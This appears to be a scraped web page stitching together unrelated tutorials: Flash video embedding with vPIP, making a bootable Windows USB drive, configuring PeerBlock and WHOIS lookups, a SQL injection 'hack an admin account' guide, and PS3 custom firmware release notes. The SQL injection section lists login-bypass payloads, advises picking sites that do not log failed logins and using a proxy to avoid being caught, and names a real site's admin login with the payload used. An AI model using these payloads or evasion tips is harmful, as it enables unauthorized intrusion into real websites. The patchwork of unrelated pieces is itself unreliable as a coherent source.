- Find <param name="movie" value="http://..."> and copy the entry in between quotes in value="http://...".
- Paste the entry into the vPIP code generator under the Flash tab into the "File URL:" text box.
- Enter other information like the "IMG URL" and the width and height (usually width 855 and height 500 for the HD and width 640 and height 385 for non-HD) under the "Global Settings" tab, click the [Generate Code] button and Copy & Paste into your blog or web page.
- Find the video on PodTech.net site. For example the Sun Microsystems CEO: "We almost died" entry.
- Click on the "SHARE" button in the Flash Player</anchor>
- Copy the "<Embed >>" text into a text editor.
- Locate in the text editor the entry
src="
- Paste the text into the vPIP code generator under the Flash tab into the "File URL:" text box. The entry should be:
http://www.podtech.net/player/podtech-player.swf?bc=3F34K2L1
- After entering other information like the "IMG URL" and the width and height (usually width 320 and height 269 for the Podtech Flash Palyer) under the "Global Settings" tab, click the [Generate Code] button and Copy & Paste into your blog or web page.
- You should have something like this:
<div class="hVlog" style="text-align: center"> <a url="http://www.podtech.net/player/podtech-player.swf?bc=3F34K2L1" class="hVlogTarget" type="application/x-shockwave-flash" onclick="vPIPPlay(this, 'width=320, height=269', '', ''); return false;"> <img src="http://myserver.com/images/image.jpg" /></a> <br /> <a url="http://www.podtech.net/player/podtech-player.swf?bc=3F34K2L1" type="application/x-shockwave-flash" onclick="vPIPPlay(this, 'width=320, height=269', '', ''); return false;"> Play Flash version</a></div>
- Note the vPIPPlay call:
vPIPPlay(this, 'width=320, height=269', , )
The third parameter will hold the Podtech embed code entry forflashvars="
- Copy the Flashvars="..." text into the vPIPPlay(...) third parameter. For the example Sun Microsystems CEO: "We almost died" video entry it would be:
vPIPPlay(this, 'width=320, height=269', 'content=http://media.podtech.net/media/2007/01/PID_001843/Podtech_jonathan_schwartz_011607.flv&totalTime=2498000&postURL=http://www.podtech.net/home/technology/1908/sun-microsystems-ceo-we-almost-died&breadcrumb=3F34K2L1', '')
Using an External Flash Player or Program
Note: You do not need replace vPIP with a different Flash FLV Player. Renaming a different Flash FLV Player as cineViewer-XXXX.swf will probably fail since different players use different methods of starting a FLV movie. Please follow the instructions below for using a different player than the internal cineViewer-XXXX.swf.
Media Entry External Flash Player Specification
Check the "Change to an external Flash Player?" checkbox to open the "External Flash Player Settings":

Then enter:
Code Generator External Flash Player Specification
The vPIP code generator supports both SWF Flash programs and FLV Flash video files. To specify a SWF Flash program, place it's name in the "File URL:" text box.

If the Flash player has url parameters for playing the video, place these parameters after the swf file url.

Note: If the url parameter ends in ".flv", the code generator assumes it's a FLV file rather than only a parameter. In that case, make sure to uncheck the "FLV:" checkbox.
Refer to the documentation of the Flash FLV player for it's parameters and where to place them. If the parameters go to "FLASHVARS", then they're input in the third parameter of vPIPPlay(...). For example, if the parameter for the flv url where in the format movie=[url to flv file], it would be placed such in vPIPPlay:
onclick="vPIPPlay(this, '', 'movie=http://myserver.com/movie.flv', ''); return false;"
To place more parameters, precede them with the ampersand, "&":
onclick="vPIPPlay(this, '', 'movie=http://myserver.com/movie.flv&autostart=true', ''); return false;"

Scenarios
Using a YouTube player
Using a Podtech Video Link
You should now have the Podtech Flash Player playing in vPIP!
Windows 7/Vista bootable USB Flash Drive
The introduction of new motherboard engineering provided possibility to boot from a USB flash drive. Booting from a USB flash drive is faster and more effective in comparison from booting from a CD/DVD disc, a scratch in a CD/DVD or a problem in the CD/DVD ROM drive will a lot of times bring problems or frustration during installation of an operating system. (Note: I had not tested the procedure for flashing the BIOS, instead I used a different program for flashing the BIOS with a USB flash drive).
This tutorial will concentrate in creating a bootable USB flash drive for Windows 7 and Windows Vista. The procedures indicated will assume that you have Windows Vista or Windows 7 operating system, may it be 32 bit or 64 bit, it doesn't matter. A 4 GB USB stick is sufficient for an un-touched Windows Vista/7 OS, whereas, tweaked versions may require an 8 GB USB stick. It is also assumed that the motherboard BIOS set-up can boot from a USB flash drive, some motherboards indicate it as plain USB while others as USB FDD.
Procedures: (Note: Upper case or lower case for each DOS command doesn't matter)
(With due respect to Kevin's post, whomever he is, my thanks).
A. PREPARING THE USB FLASH STICK OR FLASH DRIVE
1. Insert the USB stick to any USB port
2. Enter DOS Environment with Administrator rights by clicking: Start > All Programs > Accessories > Right Click Command Prompt > Run as administrator. (You will enter DOS environment window in here).
3. In the command prompt, type: DISKPART (press enter key)
From here on, you need to type each DOS command and press enter key)
4. LIST DISK
All the hard disks in your computer plus the USB flash stick will be displayed. In my case, since I have 3 HDD in my PC, the USB flash stick was displayed as Disk 3. The disk number will be dependent upon the number of HDD you have in your PC so you need to be careful in selecting the correct number of the disk displayed, else, you may format the wrong drive. USB flash sticks are normally displayed in MB (megabyte) while HDDs are in GB (gigabyte)

5. Select Disk 3 (since the USB stick was displayed as Disk 3).

6. clean
7. create partition primary
8. select partition 1 (now don't get confused with this, it is really partition 1)
9. active
10. format fs=NTFS
This command will format the USB flash stick in NTFS format (FAT32 will not work).

11. assign
(If you will see a window like this, just close it).

12. exit
(Now you have a formatted USB stick ready to make bootable)

MAKING THE USB FLASH DRIVE BOOTABLE:
1. Insert Windows Vista or Windows 7 disc to your CD/DVD drive.
2. Use Windows Explorer to identify what drive letters the USB flash drive and the CD/DVD ROM drive had been assigned. In image below, my CD/DVD ROM drive was displayed as Drive H:, while the USB flash drive was displayed as Drive I:

3. In the same DOS command prompt window used above in preparing the USB flash drive, change to the CD/DVD ROM drive directory, in my case it was Drive H:, ergo:
4: h:
5. change to the directory of Drive H: where bootsect is (in boot folder of Windows 7/Vista OS disc), ergo:
6. cd boot
7. bootsect /nt60 i: (where i is the drive letter assigned to my USB flash drive, see image above to review)
8. We are done here, you now have a bootable USB flash drive, all what is needed now is to copy the Windows 7/Vista OS to the flash drive.

9. Exit DOS
10. Copy all Windows Vista/7 OS installation files from the CD/DVD ROM drive to the USB flash drive. The easiest way is to use Windows Explorer, unhide all files if necessary. The difference between a 64 bit and 32 bit OS files for both Windows 7/Vista is the existence of a bootmgr.efi file for 64 bit if you will check the OS' files and folders using Windows Explorer.
11. You now have a bootable USB flash drive with a Windows 7/Vista OS. The next step is to boot from the USB flash drive, either by changing the boot priority in BIOS set-up or by 'temporarily" changing boot priority by pressing a certain function key (F8 or F10 for some, it depends to your motherboard, it will be displayed during POST - power on self test when you turn your computer on).
12. WE ARE DONE ...


How To ID Any Intruding IP With 2 Tools....

PeerBlock V1.0
What is PeerBlock?
PeerBlock blocks known bad IP Address/Computers from accessing yours, and vice versa. Depending on the lists you have it set up to use, you can block governments, corporations, machines flagged for anti-p2p activites, even entire countries! Whether you're sharing files with WinMX, Bit Torrent or just surfing the web, PeerBlock can help protect you from the bad guys.
The following tutorial shows how to set up PeerBlock for use with WinMX p2p file sharing software.
The following tutorial shows how to set up PeerBlock for use with WinMX p2p file sharing software.
Downloading PeerBlock
PeerBlock 1.0 Installer - for Windows 2000, XP, Vista, and 7 (all editions)
PeerBlock's main website click here.
If you are using PeerGuardian2 then you must uninstall it before you go any further.
Installing PeerBlock

When you have downloaded PeerBlock. Windows XP double click on PeerBlock-Setup to begin... Windows Vista or 7, right click on PeerBlock-Setup and run as admin.

Do you want to run this file?
Yes. Click "Run" on the Open File - Security Warning box...

Welcome to the PeerBlock Setup Wizard
Click on the "Next" button...

License Agreement
You must accept the license agreement and then click on the "Next" button...

Information
Click on the "Next" button...

Select Destination Location
By default the PeerBlock folder will be saved in Program Files. If you wish to save them else where then use the browse button and browse to the new location otherwise click on the "Next" button...

Select Start Menu Folder
Click on the "Next" button...

Select Additional Tasks
It is your choice if you want to create a desktop icon or not, however I do recommend you select the "Start PeerBlock on system startup" option, this option will insure PeerBlock will start back up on its own when your computer starts up or after you reboot your computer...
Ready to Install
Click on the "Install" button...

Completing the PeerBlock Setup Wizard
Make sure you leave the "Launch PeerBlock" box selected and then click on "Finish"...
Welcome to the PeerBlock Startup Wizard
Click on the "Next" button...

Select Lists
We recommend that you keep the P2P "Anti-P2P organizations" option selected, this will help to block known Anti P2P organizations. Be sure you select the Import/Create List "Import or create your own custom list" this will allow you to add our recommended MXPie.info Block and Allow list. Insure you keep the Always Allow HTTP checked this will allow you to still view the websites from them blocked IP Address. When all three are checked then click on the "Next" button...

Customize Lists
Click on the "Add" button...

Add List
In the Description text box you need to type in "WinMX-Block"
In the Location aria select the "Add URL" option then delete any default URL that you see and replace it with this: http://files.rapsmx.com/p2p/block.txt
The Type is Block, so make sure you have "Block" selected then click on the "OK" button...
Example:
Description = WinMX-Block
Add URL = http://files.rapsmx.com/p2p/block.txt
Type = Block
Add URL = http://files.rapsmx.com/p2p/block.txt
Type = Block

Customize List
Now you can see the "WinMX-Block" rule added in to PeerBlock, click on the "Add" button so we can add the WinMX-Allow list...

Add List
For the Description's text box type in "WinMX-Allow"
Select the "Add URL:" option then delete any URL that's there and replace it with this URL: http://files.rapsmx.com/p2p/allow.txt
Change the Type to "Allow" and then click on the "Next" button...
Example:
Description = WinMX-Allow
Add URL = http://files.rapsmx.com/p2p/allow.txt
Type = Allow
Add URL = http://files.rapsmx.com/p2p/allow.txt
Type = Allow

Customize Lists
When you can see the recommended MXPie.Info Block and allow list in the customize lists box you can click on the "Next" button...
Automatic Updates
When do you want PeerBlock to check for your lists for updates? I have selected "Every other day" how ever thinking about it a bit more every day would be better. What do you want to update, keep the "PeerBlock" and the "Lists" options selected. When all three are selected then click on the "Next" button...
Completing the PeerBlock Startup Wizard
Click on the "Finish" button...

Updating
PeerBlock will update all lists for the first time... When all lists have finished downloading you can click on the close button, otherwise it will count down from 10 and close the box its self...
Generating List Cache...

PeerBlock 1.0

Running for the first time. We recommend you change some settings... Click on the "Settings" tab at the top of your PeerBlock window...
Settings
Make sure you don't have a check mark next to "Show allowed connections". Change History to "Log None". Remove the check mark from Notification "Notify On". When all three match with mine then click on the "Next" button and check the "Save" button... Click back on the "Protection" tab and you will be able to see the PeerBlock 1.0 Main window again...
That's it, now your all DONE!
Lists

If you would like to view all the lists then click on the “List Manager” button
This is what your List Manager should look like
"P2P" list checked
"WinMX-Allow" list checked
"WinMX Block" list checked
NOTICE:
- Click a list name for more information including a description of the list.
- I-Blocklist does not guarantee the accuracy or quality of any list that it distributes.
- I-Blocklist does not affirm the lists as fit for any particular purpose.
- The authors of the lists are responsible for their lists' content.
- Using too many and/or inappropriate lists may seriously degrade your internet service.
Select the file format and archive format for the list file.
| List Name | Author | Popularity | Update URL |
| Anti-Infringement | I-Blocklist | ||
| P2P Allow | I-Blocklist | ||
| Spammers | I-Blocklist | ||
| level1 | Bluetack | ||
| level2 | Bluetack | ||
| level3 | Bluetack | ||
| edu | Bluetack | ||
| rangetest | Bluetack | ||
| bogon | Bluetack | ||
| ads | Bluetack | ||
| spyware | Bluetack | ||
| proxy | Bluetack | ||
| badpeers | Bluetack | ||
| Microsoft | Bluetack | ||
| spider | Bluetack | ||
| hijacked | Bluetack | ||
| dshield | Bluetack | ||
| forumspam | Bluetack | ||
| webexploit | Bluetack | ||
| iana-reserved | Bluetack | ||
| iana-private | Bluetack | ||
| iana-multicast | Bluetack | ||
| fornonlancomputers | Bluetack | ||
| Primary Threats | TBG | ||
| General Corporate Ranges | TBG | ||
| Business ISPs | TBG | ||
| Educational Institutions | TBG | ||
| Search Engines | TBG | ||
| Hijacked | TBG | ||
| Bogon | TBG | ||
| ipfilterX | Nexus23 | ||
| DROP | Spamhaus | ||
| Atma | Atma | ||
| ZeuS | abuse | ||
| RapidShare | PeerBlock | ||
| bogon | cidr-report | ||
| LogMeIn | I-Blocklist | ||
| Steam | I-Blocklist | ||
| Xfire | I-Blocklist | ||
| Blizzard | I-Blocklist | ||
| Ubisoft | I-Blocklist | ||
| Nintendo | I-Blocklist | ||
| Activision | I-Blocklist | ||
| Sony Online Entertainment | I-Blocklist | ||
| Crowd Control Productions | I-Blocklist | ||
| Linden Lab | I-Blocklist | ||
| Electronic Arts | I-Blocklist | ||
| Square Enix | I-Blocklist | ||
| NCsoft | I-Blocklist | ||
| PunkBuster | I-Blocklist | ||
| Joost | I-Blocklist | ||
| Pandora | I-Blocklist | ||
| The Pirate Bay | I-Blocklist | ||
| Apple | I-Blocklist | ||
| The Onion Router | I-Blocklist | ||
| AOL | I-Blocklist | ||
| Comcast | I-Blocklist | ||
| Cablevision | I-Blocklist | ||
| Verizon | I-Blocklist | ||
| AT&T | I-Blocklist | ||
| Cox Communications | I-Blocklist | ||
| Time Warner Cable | I-Blocklist | ||
| Charter | I-Blocklist | ||
| Qwest | I-Blocklist | ||
| Embarq | I-Blocklist | ||
| Suddenlink | I-Blocklist | ||
| Australia | I-Blocklist | ||
| Brazil | I-Blocklist | ||
| Canada | I-Blocklist | ||
| China | I-Blocklist | ||
| Germany | I-Blocklist | ||
| Spain | I-Blocklist | ||
| European Union | I-Blocklist | ||
| France | I-Blocklist | ||
| United Kingdom | I-Blocklist | ||
| Italy | I-Blocklist | ||
| Japan | I-Blocklist | ||
| Republic of Korea | I-Blocklist | ||
| Mexico | I-Blocklist | ||
| Netherlands | I-Blocklist | ||
| Russia | I-Blocklist | ||
| Sweden | I-Blocklist | ||
| Taiwan | I-Blocklist | ||
| United States | I-Blocklist |
SECOND TOOL:
WHOIS SEARCHING
Next You'll Wanna Look At The Log (view history) To ID any REOCCURRING INTRUSIONS IP's
The Easiest way is to apply a decade old resource and archive of ips known as WHOIS
Here's a Search Widget to look up any IP and tell you ALL YOU WANNA KNOW ABOUT THE SOURCE
USE THIS TO CHECK THE TARGETED IP:
Who Is: Ip Look Up Tool
Who Is: Ip Look Up Tool
| IP whois lookup: | 192.168.12.34 | Domain whois: | example.com | |
| IP address search: | 192, 192.168, 192.168.1 | Domain search: | web, info, search |
Terms of Use
All information from WHOIS service is provided 'as is'. We take no responsibility for any error or omission in WHOIS data. The data in WHOIS service is provided to you for your information only. You agree not to use high-volume, automated electronic processes to access or query WHOIS service.
By submitting a WHOIS query to us, you agree that you will only use the data obtained from a WHOIS query for lawful purposes, and that you will not: (a) allow, enable, or otherwise support the transmission of mass, unsolicited, commercial advertising or solicitations by e-mail, telephone, or facsimile; or (b) enable high volume, automated, electronic processes that send queries or data to our system.
You also agree that the copying, reproduction, translation, compilation, re-packaging, dissemination or other use of the data in WHOIS service is prohibited without our prior written consent. We reserve the right to terminate your access to our WHOIS service at any time, and for any reason, including (without limitation) if you fail to comply with any provision of these Terms of Use.
We may modify these Terms of Use at any time without notice by our amending the Terms of Use on this web page. You agree that your use of our WHOIS service following any modification to these Terms of Use will constitute your acceptance of these Terms of Use (as modified from time to time).
-------------------------------------------------------------------------------------------------------------------------------------
Alright so today we are learning how to hack a admin account with a sql injection.
List Of Injection's:
admin'--
1'or'1'='1
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
hi' or 'a'='a
hi') or ('a'='a
hi") or ("a"="a
How it works: Well a sql injection injects a code into the mysql database which gets passed the site security login.
Tips:
Dont try this on .gov or .edu sites
Dont try this on sites that look really adv.
Try on sites that dont record false login's
Make sure it does not say powered by and then a company name, such a pearson
Use a proxy if think you might get caught
Rememeber to vote up at the top :)
Website i used: http://www.hockeyrecruit.com/admin/login.asp
Username: admin
password: 1'or'1'='1
Thanks and Creds To hackforums.net !
-------------------------------------------------------------------
PS3 LINUX TUTORIAL
One small steps for devs, one giant kick in the nuts for Sony Corp.
Quote:
Features:
Into HV integrated OtherOS bootloader loader (compatible with OtherOS bootloader on 3.15)
OtherOS bootloader is booted directly from HV, no GameOS is involved.
Process of booting OtherOS bootloader loader is very similar to 3.15 method
Booting Linux from HDD/USB/BD/Network
Linux with GameOS rights
Full access to all HV SS services (Dispatcher Manager) from GameOS or Linux
Full access to all System Manager services
Ability to create/modify/remove repository nodes in LPAR 1 (e.g. with ps3dm-utils or ps3hvc-utils).
This ability gives you much power over the whole system because many layers of PS3 use repository nodes to exchange information.
Enabled QA mode in Update Manager
Downgrading without USB dongle or Service Mode
Ability to deactivate/activate HDD/VFLASH encryption (e.g. with ps3stor-utils)
Support for ps3-utils. You can flash new OtherOS bootloader from Linux e.g.
Notes:
Tested 3.41 and 3.55 on PS3 Slim with Gentoo and Debian Squeeze but should work on PS3 Fat without problems
Bug reports are welcome, send it please to geoffrey.levand@mail.ru
Work in progress:
Creating OtherOS partitions directly on HDD (not VFLASH)
Permanently disabling HDD/VFLASH encryption
Mapping of HTAB with R/W permission
SYSCON access from LPAR 2
FreeBSD support
@gitbrew.org
Thanks guys for your great support.
@SONY
My hardware, my rules.
I brought back what you took away.
PS3 Dual Boot GameOS/Linux CFW
Note: Currently to start OtherOS. boot_otheros.pkg then reboot.pkg and that will load petitboot. Slim users (Version 1.0-r0) you must unload the slim usb drivers in order to boot.
ps3mfw/tasks/patch_profile.tcl is to be considered unstable and should not be used at this time.
Firmwares:
PS3 Dual Boot GameOS/Linux CFW 3.41 (md5 9b439b04c4c0b841ae50c3af18bb584d)
PS3 Dual Boot GameOS/Linux CFW 3.50 (md5 74b4291615ceb394e0d64078d775a93d)
PS3 Dual Boot GameOS/Linux CFW 3.55 (md5 fac423010dc8e20030f28145a42627fb)
Firmware Mirrors: (If the above links are overloaded)
PS3 Dual Boot GameOS/Linux CFW 3.41 (md5 9b439b04c4c0b841ae50c3af18bb584d)
PS3 Dual Boot GameOS/Linux CFW 3.50 (md5 74b4291615ceb394e0d64078d775a93d)
PS3 Dual Boot GameOS/Linux CFW 3.55 (md5 fac423010dc8e20030f28145a42627fb)
Tools:
create_vflash5.pkg (md5 d76700a04cd58b29970d752b73dc6a0d)
create_vflash6.pkg (md5 4ccea493c87299c3fe75ec3b093091f8)
create_vflash7.pkg (md5 78e432917ed972c415b3a0a703f4acaf)
delete_vflash5.pkg (md5 83f32c6fdf9d532c2a8203bce3852e86)
delete_vflash6.pkg (md5 573b587f04d21d40837688c39c8587bd)
delete_vflash7.pkg (md5 8366318a4fafbd769bc9df0b6e528ea1)
resize_vflash.pkg (md5 9a5cb0bcd819788749d2926111df6870)
install_otheros.pkg (md5 9e5e79fa0450e34071223c40c34a8e8a)
boot_gameos.pkg (md5 7377d1c89f4f67957cafe18a2e58d006)
boot_otheros.pkg (md5 bf425926d3d55ab59828d5b6c2a2c333)
reboot.pkg (md5 450fba966321445ec50360b21b9fa99b)
dtbImage.ps3.bin (md5 761faa303c97d1801a9ecceb472321d0)
boot_linux.sh (md5 6d00a46cd5586042c59c51f1f98e31f9)
All tools beep twice if they succeed !!!
Source code for all tools and patches is freely available. Create your own dual boot.
Features:
- Into HV integrated OtherOS bootloader loader (compatible with OtherOS bootloader on 3.15)
- OtherOS bootloader is booted directly from HV, no GameOS is involved.
- Process of booting OtherOS bootloader loader is very similar to 3.15 method
- Booting Linux from HDD/USB/BD/Network
- Linux with GameOS rights
- Full access to all HV SS services (Dispatcher Manager) from GameOS or Linux
- Full access to all System Manager services
- Ability to create/modify/remove repository nodes in LPAR 1 (e.g. with ps3dm-utils or ps3hvc-utils).
This ability gives you much power over the whole system because many layers of PS3 use repository nodes to exchange information. - Enabled QA mode in Update Manager
- Downgrading without USB dongle or Service Mode
- Ability to deactivate/activate HDD/VFLASH encryption (e.g. with ps3stor-utils)
- Support for ps3-utils. You can flash new OtherOS bootloader from Linux e.g.
Notes:
- Tested 3.41 and 3.55 on PS3 Slim with Gentoo and Debian Squeeze but should work on PS3 Fat without problems
- Bug reports are welcome, send it please to geoffrey.levand@mail.ru
Work in progress:
- Creating OtherOS partitions directly on HDD (not VFLASH)
- Permanently disabling HDD/VFLASH encryption
- Mapping of HTAB with R/W permission
- SYSCON access from LPAR 2
- FreeBSD support
